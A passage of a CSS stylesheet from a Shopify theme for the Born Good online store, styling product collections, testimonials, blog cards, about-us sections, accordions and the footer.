	text-transform: uppercase;
	-webkit-box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
	-moz-box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
	box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
/*     display: none; */
}

.icon-text .icon-text-block {
	display: flex;
	padding: 15px 0
}

.icon-text .icon-text-block .item {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 10px
}

.icon-text .icon-text-block .item img {
	width: 40px
}

.icon-text .icon-text-block .item p {
	margin: 0 0 0 10px;
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow Medium', sans-serif;
	text-transform: capitalize
}

.image-with-text-custom .title-block {
	text-align: center
}

.image-with-text-custom .title-block h2 {
	margin: 0
}

.image-with-text-custom .title-block p {
	margin: 0 0 15px
}

.image-with-text-custom .inner-block {
	display: flex;
	align-items: center
}

.image-with-text-custom .inner-block .image-block {
	order: 2;
	width: 40%
}

.image-with-text-custom .inner-block .content-block {
	width: 60%
}

.image-with-text-custom .inner-block .content-block .content {
	padding: 100px 15% 100px 20%
}

.image-with-text-custom .inner-block .content-block .content h2 {
	margin: 0 0 70px;
	text-transform: uppercase;
	font-family: 'Aquino Demo', sans-serif;
	font-size: 48px;
	line-height: 47px
}

.image-with-text-custom .inner-block .content-block .content p.bold-text {
	margin: 0 0 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 34px
}

.image-with-text-custom .inner-block .content-block .content p {
	margin: 0 0 60px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 26px;
	line-height: 33px
}

.image-with-text-custom .inner-block .content-block .content a.btn {
	padding: 10px 25px;
	text-transform: uppercase;
	text-decoration: none;
	border-radius: 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 28px;
	line-height: 37px
}

.icon-text-section .title-icon-block {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.icon-text-section .title-icon-block .title {
	width: 25%;
	margin: 0
}

.icon-text-section .title-icon-block .title.hide {
	display: none
}

.icon-text-section .title-icon-block .title h2 {
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	font-size: 62px;
	line-height: 66px;
	font-weight: bold
}

.icon-text-section .title-icon-block .icon-block {
	border: 1px solid #767676;
	border-radius: 100px;
	padding: 0 20px;
	width: 23.5%;
	position: relative;
	margin-left: 1.5%;
	display: flex;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .icon-block.active {
	width: 48.5%;
	padding: 0 50px
}

.icon-text-section .title-icon-block .icon-block .item.hide {
	display: none
}

.icon-text-section .title-icon-block .icon-block:before {
	content: "";
	left: -19px;
	position: absolute;
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/icon-left-arrow.png?v=135251416835374581281765784772);
	background-repeat: no-repeat;
	width: 19px;
	height: 53px
}

.icon-text-section .title-icon-block .icon-block .item {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .icon-block.active .item {
	display: none
}

.icon-text-section .title-icon-block .icon-block.active .content-block-inner {
	display: block
}

.icon-text-section .title-icon-block .icon-block .item img {
	max-width: 250px
}

.icon-text-section .title-icon-block .icon-block .item p {
	text-align: center;
	margin-bottom: 0;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 43px;
	line-height: 49px
}

.icon-text-section .title-icon-block .content-block-one,
.icon-text-section .title-icon-block .content-block-two,
.icon-text-section .title-icon-block .content-block-three {
	text-align: center
}

.icon-text-section .title-icon-block .content-block-one img,
.icon-text-section .title-icon-block .content-block-two img,
.icon-text-section .title-icon-block .content-block-three img {
	max-width: 300px
}

.icon-text-section .title-icon-block .content-block-three img {
	margin-left: 55px
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
	color: #37ae8b;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 43px;
	line-height: 49px;
	margin: 20px 0 30px
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
	color: #37ae8b;
	display: block;
	text-decoration: none;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase;
	margin-top: 50px;
	display: flex;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
	width: 12px;
	height: 12px;
	margin-left: 5px;
	margin-top: 4px
}

.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
	color: #37ae8b;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 43px;
	line-height: 49px;
	margin: 0
}

.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
	color: #37ae8b;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 22px;
	margin: 10px 0 50px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 26px;
	line-height: 32px;
	margin: 0 0 50px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
	display: flex;
	justify-content: space-around;
	margin-top: 30px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
	width: 23%
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
	max-width: 80px;
	margin-left: 0
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 16px;
	line-height: 18px;
	color: #000
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner,
.icon-text-section .title-icon-block .content-block-three .content-block-three-inner {
	display: none;
	padding: 0 20px
}

.testimonial .testimonial-inner {
	padding: 50px 0
}

.testimonial .testimonial-inner .testimonial-block .slick-track {
	display: flex
}

.testimonial .testimonial-inner .testimonial-block .testimonial-item {
	display: flex;
	height: auto
}

.testimonial h2 {
	text-align: center;
	margin: 0 0 40px;
	color: #fff
}

.testimonial .testimonial-block .testimonial-item {
	width: 35.5vw
}

.testimonial .testimonial-block .testimonial-item .content .review-section svg {
	width: 80px
}

.testimonial .testimonial-block .testimonial-item .inner {
	display: flex;
	align-items: center;
	margin: 20px 30px;
	opacity: .6;
	transition: all 300ms ease;
	padding: 40px;
	border-radius: 100px
}

.testimonial .testimonial-block .testimonial-item.slick-center .inner {
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transform: scale(1.08);
	opacity: 1;
	transform: scale(1.08)
}

.testimonial .testimonial-block .testimonial-item .image {
	width: 30%
}

.testimonial .testimonial-block .testimonial-item .content {
	width: 70%;
	margin-left: 30px
}

.testimonial .testimonial-block .testimonial-item .image img {
	max-width: 120px;
	margin: 0 auto
}

.testimonial .testimonial-block .testimonial-item .image h3 {
	text-align: center;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 22px;
	line-height: 30px;
	margin: 10px 0 0
}

.testimonial .testimonial-block .testimonial-item .content p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	margin: 15px 0 0;
	letter-spacing: -1px
}

.instagram-gallery h2,
.blog-posts-custom h2 {
	text-align: center;
	margin: 0 0 30px;
	font-size: 47px;
	line-height: 63px
}

.instagram-gallery .instagram-gallery-block {
	margin-left: -2px
}

.instagram-gallery .instagram-gallery-block .image {
	margin: 0 2px
}

.instagram-gallery .instagram-gallery-block .image img {
	width: 100%
}

.instagram-gallery .instagram-gallery-block .slick-list {
	padding-left: 0 !important
}

.blog-posts-custom .blog-posts {
	margin-left: -10px
}

.blog-posts-custom .blog-posts a.blog-item {
	text-decoration: none;
	color: #000;
	text-align: center;
	border: 1px solid #33ad8b;
	display: flex;
	flex-direction: column;
	margin: 0 10px;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px
}

.blog-posts-custom .blog-posts a.blog-item .content {
	padding: 40px 35px 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	text-align: center
}

.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
	margin: 0 0 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 22px;
	line-height: 30px;
	color: #000;
	min-height: 60px
}

.blog-posts-custom .blog-posts a.blog-item .content .information span {
	margin-bottom: 40px;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: capitalize
}

.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
	font-size: 16px;
	line-height: 22px;
	color: #00b189
}

.blog-posts-custom .blog-posts a.blog-item .content .blog-tags {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center
}

.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
	color: #36b192;
	border: 1px solid #36b192;
	padding: 5px 10px;
	border-radius: 10px;
	margin: 0 5px 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px
}

.blog-posts-custom .blog-posts .slick-list,
.blog-posts-custom .blog-posts .slick-list .slick-track {
	display: flex
}

.shopping-logo h2 {
	text-align: center;
	margin: 0 0 30px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 19px;
	line-height: 26px
}

.shopping-logo .shopping-logo-block {
	display: flex;
	align-items: center;
	justify-content: center
}

.shopping-logo .shopping-logo-block .image {
	padding: 0 10px
}

.shopping-logo .shopping-logo-block .image img {
	max-width: 120px
}

.shopping-logo .shopping-logo-block .image:last-child {
	margin-top: -10px
}

.about-section {
	padding-bottom: 0 !important
}

.about-section .inner {
	padding: 50px 20px
}

.about-section .inner .title-block,
.about-section .inner .content-block {
	text-align: center
}

.about-section .inner .content-block {
	max-width: 90%;
	margin: 0 auto
}

.about-section .inner .title-block {
	margin: 0 0 40px
}

.about-section .inner .title-block h2 {
	margin: 0;
	font-size: 47px;
	line-height: 63px;
	font-weight: 500
}

.about-section .inner .title-block p {
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 22px;
	line-height: 30px;
	color: #000;
	text-transform: lowercase
}

.about-section .content-block .color-text {
	color: #fff;
	margin: 0 0 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 29px;
	line-height: 38px;
	max-width: 1100px;
	margin: 0 auto 20px
}

.about-section .content-block .content p {
	margin: 0 0 20px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.about-section .content-block .content p:last-child {
	margin: 0
}

.home-collection .title-block,
.colection-product .title-block {
	text-align: center
}

.home-collection .title-block h2,
.colection-product .title-block h2 {
	margin: 0
}

.home-collection .title-block p {
	margin: 0 0 15px
}

.home-collection .collections-block {
	border-top: 2px solid #000;
	padding-top: 20px
}

.home-collection .collections-block .products.slick-slide,
.colection-product .collection-block .products,
.template-product .home-collection .collections-block .products,
.template-search .home-collection .collections-block .products {
	padding: 20px 40px 0;
	border-right: 2px solid #fff
}

.template-search .template-search__results .grid {
	column-gap: 0;
	row-gap: 0;
	margin-top: 0
}

.colection-product .collection-block .products {
	padding-top: 0 !important
}

.home-collection .collections-block .products .details .title-price-variant h3,
.colection-product .collection-block .products .details .title-price-variant h3 {
	margin: 10px 0;
	min-height: 80px
}
.template-collection.cred-exclusive .colection-product .collection-block .products .details .title-price-variant h3 {
    min-height: unset;
    margin-bottom: 20px;
}

.home-collection .collections-block .products .details .title-price-variant h3 a,
.colection-product .collection-block .products .details .title-price-variant h3 a {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 25px;
	font-weight: 600;
	color: #000;
	text-decoration: none;
	letter-spacing: 1px;
	text-transform: lowercase
}

.colection-product .collection-block .products h4 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	font-weight: 600;
	line-height: 35px;
	text-transform: lowercase;
	margin: 0 0 5px;
	text-align: center
}

.home-collection .collections-block .products .price-variant,
.colection-product .collection-block .products .price-variant {
	align-items: center;
	margin-bottom: 20px
}

.home-collection .collections-block .products .price-variant .variant-selects,
.colection-product .collection-block .products .price-variant .variant-selects {
	display: flex;
	flex-wrap: wrap
}

.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
	margin: 0 0 10px;
	width: 49%
}

.home-collection .collections-block .products .price-variant variant-selects .product-form__input {
	margin: 10px 0
}

.home-collection .collections-block .products .price-variant .variant-selects .product-form__input:first-child,
.colection-product .collection-block .products .price-variant .variant-selects .product-form__input:first-child {
	margin-right: 2%
}

.home-collection .collections-block .products .price-variant .variant-selects.two-variants .product-form__input,
.colection-product .collection-block .products .price-variant .variant-selects.two-variants .product-form__input {
	margin-right: 0;
	margin-top: 0;
	width: 100%
}

.home-collection .collections-block .products .price-variant .variant-selects label,
.colection-product .collection-block .products .price-variant .variant-selects label {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	margin-bottom: 5px
}

.home-collection .collections-block .products .price-variant .price,
.colection-product .collection-block .products .price-variant .price {
	letter-spacing: 0;
	margin-bottom: 10px
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price__sale,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price__sale {
	display: flex;
	align-items: center;
	line-height: 1
}

.home-collection .collections-block .products .price-variant .price .price-item,
.colection-product .collection-block .products .price-variant .price .price-item {
	font-size: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	line-height: 33px;
	margin-right: 10px
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
	font-size: 16px;
	color: #707070;
	text-decoration: none;
	line-height: 21px;
	margin-right: 0
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span {
	position: relative
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
	content: '';
	position: absolute;
	border-top: 1px solid #707070;
	width: 100%;
	left: 0;
	top: 11px;
	transform: rotate(174deg)
}

.home-collection .collections-block .products .price-variant .badge,
.colection-product .collection-block .products .price-variant .badge {
	display: none
}

.home-collection .collections-block .home-collection-slider .slick-prev,
.home-collection .collections-block .home-collection-slider .slick-next {
	z-index: 1
}

.home-collection .collections-block .home-collection-slider .slick-prev:before,
.home-collection .collections-block .home-collection-slider .slick-next:before {
	color: #dbc1a2
}

.home-collection .collections-block .products button,
.colection-product .collection-block .products button {
	border-radius: 15px;
	text-transform: uppercase;
	border: 0;
	padding: 10px;
	justify-content: center;
	cursor: pointer;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	min-height: auto
}

.home-collection .collections-block .products button:after,
.colection-product .collection-block .products button:after {
	border-radius: 10px;
	box-shadow: none
}

.home-collection .collections-block .slick-list,
.home-collection .collections-block .slick-list .slick-track {
	display: flex
}

.home-collection .collections-block .slick-initialized .products {
	display: flex;
	flex-direction: column
}

.home-collection .collections-block .slick-initialized .products .review,
.colection-product .collection-block .products .review,
.home-collection .collections-block .products .review {
	min-height: 25px
}

.colection-product .collection-block .products a,
.home-collection .collections-block .products a {
	position: relative;
	display: block
}

.colection-product .collection-block .products .discount-badge,
.home-collection .collections-block .products .discount-badge {
	position: absolute;
	left: 10px;
	top: 0;
	display: inline-block;
	margin: 0;
	z-index: 2;
    
}

.b_hide {
  display: none !important;
}

.colection-product .collection-block .products .discount-badge span.offer,
.home-collection .collections-block .products .discount-badge span.offer {
	position: relative;
	color: #000;
	background: #01b089;
	padding: 8px 5px 3px;
	font-size: 14px;
	line-height: 16px;
	font-family: 'Barlow SemiBold', sans-serif;
	display: block;
	text-align: center;
	width: 37px;
    text-transform: capitalize;
}

.colection-product .collection-block .products .discount-badge span.offer span,
.home-collection .collections-block .products .discount-badge span.offer span {
	display: block
}

.colection-product .collection-block .products .discount-badge span.offer:after,
.home-collection .collections-block .products .discount-badge span.offer:after {
	content: "";
	position: absolute;
	height: 0;
	width: 0;
	border-style: solid;
	border-width: 0;
	z-index: -10;
	border-width: 12px 18.5px;
	border-color: #01b089 #01b089 transparent #01b089;
	left: 0;
	bottom: -13px
}

.home-collection .collections-block .products .details,
.colection-product .collection-block .products .details {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%
}

.home-collection .collections-block .products .price-variant .select:after,
.colection-product .collection-block .products .price-variant .select:after {
	display: none
}

.home-collection .collections-block .products .price-variant .select select,
.colection-product .collection-block .products .price-variant .select select {
	border: 2px solid #e9e0d7;
	height: unset;
	padding: 2px 20px 2px 10px;
	border-radius: 10px;
	font-size: 13px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px
}

.home-collection .collections-block .products .price-variant .select .icon-caret,
.colection-product .collection-block .products .price-variant .select .icon-caret {
	right: 10px
}

.home-collection .collections-block .products .price-variant .select select.select__select:focus,
.colection-product .collection-block .products .price-variant .select select.select__select:focus {
	box-shadow: none
}

.home-collection .categories-name {
	display: flex;
	list-style-type: none;
	justify-content: space-between;
	align-items: center;
	text-align: center;
	margin: 0 auto
}

.home-collection .categories-name li {
	width: 25%
}

.home-collection .categories-name .categories-menus {
	text-transform: capitalize;
	text-decoration: none;
	color: #7e7e7e;
	width: 90%;
	margin: 0 auto;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 29px;
	line-height: 38px;
	color: #7e7e7e;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.home-collection .categories-name .categories-menus.active {
	background-color: #dbc1a2;
	padding: 10px;
	color: #000;
	font-weight: 700
}
.home-collection .categories-name .categories-menus.highlight__color {
    background-color: #8ab7e9;
    padding: 10px;
    color: #000;
}

.home-collection .collections-block.categories {
	display: none
}

.home-collection .collections-block.categories.show-block {
	display: block
}

.slick-slider .slick-next:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/right-arrow.png?v=125258208440673192741765784772);
	background-repeat: no-repeat
}

.slick-slider .slick-prev:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/left-arrow.png?v=109419093264922034721765784772);
	background-repeat: no-repeat
}

.slick-slider .slick-next:before,
.slick-slider .slick-prev:before {
	content: "";
	display: block;
	background-repeat: no-repeat;
	width: 20px;
	height: 37px;
	background-position: center;
	background-size: contain;
	opacity: 1
}

.slick-slider .slick-prev.slick-disabled:before,
.slick-slider .slick-next.slick-disabled:before {
	opacity: 0
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
	z-index: 1;
	width: 20px;
	height: 37px
}

.instagram-gallery-block.slick-slider .slick-prev {
	left: 25px
}

.instagram-gallery-block.slick-slider .slick-next {
	right: 25px
}

.template-product .footer-top-image,
.template-collection .footer-top-image,
.template-suffix-byob .footer-top-image {
	background-color: #f0c318
}

footer.footer {
	background-color: #37ae8b;
	margin-top: 0 !important;
	position: relative;
	border: 0
}

footer .footer-block--newsletter {
	flex-direction: column;
	display: flex;
	align-items: flex-start
}

footer .newsletter-content {
	font-size: 20px;
	line-height: 26px;
	font-family: 'Barlow Medium', sans-serif;
	color: #fff;
	margin-top: 40px
}

footer .newsletter-content a {
	color: #fff;
	text-decoration: none
}

footer .footer-block.footer-block--menu {
	text-align: right
}

footer .footer-block.footer-block--menu .footer-block__details-content .list-menu__item--link {
	color: #fff;
	padding-bottom: 20px;
	font-size: 20px;
	line-height: 20px;
	ffont-family: 'Barlow Medium', sans-serif
}

footer .footer-block.footer-block--menu .footer-block__details-content>li {
	margin-right: 0
}

footer .footer-block__heading {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 35px;
	line-height: 47px;
	color: #fff;
	margin-bottom: 10px
}

footer .footer-bottom {
	display: flex;
	align-items: center
}

footer .footer-bottom .footer-copyright {
	color: #fff
}

footer .footer-bottom .footer-copyright {
	font-size: 15px;
	line-height: 22px;
	font-family: 'Barlow Medium', sans-serif
}

footer .footer-bottom .footer-copyright p {
	margin: 0
}

footer .footer-bottom .footer-copyright a {
	color: #fff;
	text-decoration: none
}

footer .footer__content-top {
	padding-bottom: 0
}

footer .newsletter-form__field-wrapper .newsletter-form__button {
	position: unset;
	background-color: #000 !important;
	color: #fff;
	padding: 10px 20px;
	width: auto;
	margin-top: 10px;
	border-radius: 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 25px
}

footer .newsletter-form__field-wrapper .field__input,
footer .newsletter-form__field-wrapper .field__input:focus {
	border-radius: 10px;
	padding: 1.5rem;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px
}

footer .newsletter-form__field-wrapper .field .field__label {
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px;
	letter-spacing: 0
}

footer .newsletter-form__field-wrapper .field:after,
footer .newsletter-form__field-wrapper .field:hover.field:after {
	box-shadow: none
}

footer .footer-block__newsletter {
	width: 80%
}

footer .social-icon .list-social {
	align-items: center;
	justify-content: center
}

footer .footer-bottom .social-icon .payment-icon {
	margin-top: 15px
}

footer .social-icon .icons-title {
	font-size: 15px;
	line-height: 22px;
	font-family: 'Barlow Medium', sans-serif;
	text-align: center;
	text-transform: uppercase;
	margin: 0 0 10px;
	color: #fff
}

footer .social-icon .icons-title span {
	color: red
}

.collection-banner {
	position: relative
}

.collection-banner .content-block {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translate(0, -50%);
	padding: 0 50px;
	max-width: 43%
}

.collection-banner .content-block h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 36px;
	margin: 0 0 10px;
	text-transform: uppercase
}

.collection-banner .content-block p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 22px;
	margin: 0
}

.collection-buttons .buttons-block {
	display: flex;
	justify-content: space-between;
    padding: 5px 20px;
	column-gap: 10px
}
.collection-buttons .slick-slider .slick-prev::before {
    background-image: url(/cdn/shop/t/70/assets/arrow.png?v=3477550…);
    transform: rotate(180deg);
}
.collection-buttons .slick-slider .slick-next::before {
    background-image: url(/cdn/shop/t/70/assets/arrow.png?v=3477550…);
}
.collection-buttons .slick-slider .slick-prev {
    left: 0;
}
.collection-buttons .slick-slider .slick-next {
    right: 0;
}

.collection-buttons .buttons-block a.btn {
	width: 20%;
	display: flex;
	align-items: center;
	text-align: center;
	text-decoration: none;
	color: #000
}

.collection-buttons .buttons-block a.btn img {
	max-width: 60px
}

.collection-buttons .buttons-block a.btn p {
	font-size: 19px;
	line-height: 22px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	margin: 5px 0 0 10px;
	text-transform: lowercase
}

.colection-product .title-block p.section-sub-title {
	margin: 0
}

.colection-product .collection-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	border-top: 2px solid #000;
	padding-top: 40px;
	row-gap: 40px;
	margin-top: 15px
}

.colection-product .collection-block-row {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	row-gap: 40px;
	width: 100%
}

.colection-product .collection-block .products {
	width: 25%;
	display: flex;
	flex-direction: column
}

.collection-icon-text .icon-block {
	display: flex;
	align-items: center;
	justify-content: space-around;
	text-align: center
}

.collection-icon-text .icon-block .item img {
	max-width: 120px
}

.collection-icon-text .icon-block .item p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 22px;
	font-weight: 600;
	margin: 20px 0 0
}

.rich-text__blocks .rich-text__text {
	margin-top: 0
}

.image-banner-custom.custom-banner .image-content .content {
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.about .about-section {
	padding: 0 0 50px !important
}

.about .about-section .inner .title-block h2 {
	margin: 0;
	font-size: 44px;
	line-height: 59px;
	font-weight: 600;
	text-transform: lowercase
}

.about-us.icon-text-section .title-icon-block .title h2 {
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	font-size: 58px;
	line-height: 66px;
	font-weight: bold
}

.about-us.icon-text-section .title-icon-block .icon-block .item p {
	text-align: center;
	margin-bottom: 0;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase
}

.about-us.icon-text-section .title-icon-block .icon-block .item p svg {
	width: 12px;
	height: 12px;
	margin-left: 5px;
	margin-top: 4px
}

.about-us.icon-text-section .title-icon-block .content-block-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000;
	margin: 20px 0 !important
}

.about-us.icon-text-section .title-icon-block .content-block-inner p a {
	color: #37ae8b;
	text-transform: none;
	margin: 0;
	display: unset
}

.about-us.icon-text-section .title-icon-block .content-block-three img {
	margin-left: 0 !important
}

.two-column-section .column-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between
}

.two-column-section .column-block .column {
	width: 48%;
	text-align: center
}

.two-column-section .column-block .column h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px
}

.two-column-section .column-block .column p {
	ffont-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin-top: 0
}

.two-column-section .column-block .column p:last-child {
	margin-bottom: 0
}

.two-column-section .column-block .column a {
	color: #37ae8b
}

.about-us-image-with-text .image-content {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.about-us-image-with-text .image-content .image,
.about-us-image-with-text .image-content .content {
	width: 50%
}

.about-us-image-with-text .image-content .content {
	padding: 50px
}

.about-us-image-with-text .image-content .content h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	margin: 0 0 20px
}

.about-us-image-with-text .image-content .content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-image-with-text .image-content .content a {
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	padding: 10px 25px;
	border-radius: 10px;
	text-decoration: none;
	letter-spacing: 1px;
	text-transform: uppercase;
	display: block;
	width: fit-content;
	margin-top: 20px
}

.about-us-image-over-text-slider .bg-image {
	background-repeat: no-repeat;
	width: 100%;
	background-size: cover;
	height: 500px;
	display: flex;
	align-items: center
}

.about-us-image-over-text-slider .content-block {
	width: 100%;
	max-width: 45%;
	margin: 0 50%
}

.about-us-image-over-text-slider .content-block .content-item {
	background-color: #fff;
	text-align: center;
	padding: 50px 50px;
	border-radius: 15px
}

.about-us-image-over-text-slider .content-block .content-item h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 10px;
	text-transform: lowercase
}

.about-us-image-over-text-slider .content-block .content-item p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
	left: 20px
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-next {
	right: 20px
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
	width: 20px;
	height: 25px
}

.testimonials-content .testimonials-content-inner .content-block .slick-track {
	display: flex
}

.testimonials-content .testimonials-content-inner .content-block .content-item {
	display: flex;
	height: auto;
	margin: 0 15px;
	padding: 40px;
	border-radius: 100px
}

.testimonials-content .testimonials-content-inner {
	padding: 50px 0
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner {
	text-align: center
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
	ffont-family: 'Playfair Display Bold', serif;
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 15px
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p:last-child {
	margin-bottom: 0
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p a {
	color: #37ae8b
}

.about-us-accordion #accordion {
	max-width: 600px;
	margin: 0 auto
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 22px;
	padding: 10px 30px 10px 10px;
	border-bottom: 3px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative;
	text-transform: uppercase
}

.about-us-accordion .accordion_wrapper .accordion-section:first-child .accordion-toggle {
	padding-top: 0
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
	border-bottom: 3px solid #fff
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	font-size: 25px;
	position: absolute;
	right: 10px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 15px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
